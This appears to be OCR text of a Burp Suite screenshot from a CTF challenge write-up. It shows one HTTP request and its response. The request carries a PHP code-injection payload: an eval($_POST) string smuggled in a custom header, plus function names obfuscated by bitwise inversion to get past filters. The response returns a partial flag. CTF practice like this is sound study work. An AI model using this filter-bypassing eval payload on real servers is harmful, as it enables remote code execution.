 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://1.14.71.254:28024 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 1.14.71.254:28024
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 209
Origin: http://1.14.71.254:28024
Connection: close
Referer: http://1.14.71.254:28024/
Upgrade-Insecure-Requests: 1
sapp: a:2:{i:0;s:0:"";i:1;s:21:"}eval($_POST["a"]);//";}
cmd=[~%9c%8d%9a%9e%8b%9a%a0%99%8a%91%9c%8b%96%90%91][!%FF](...[~%8a%91%8c%9a%8d%96%9e%93%96%85%9a][!%FF]
([~%9a%91%9b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c][!%FF]())));&a=highlight_file("/tmp/sapp");
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:03:03 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.34
Vary: Accept-Encoding
Content-Length: 93
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
NSSCTF{ce8d078c-b795-462c-ad7f-3f802<br /></span>
</code>
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
准备完了
309字节 | 33毫秒
CSDN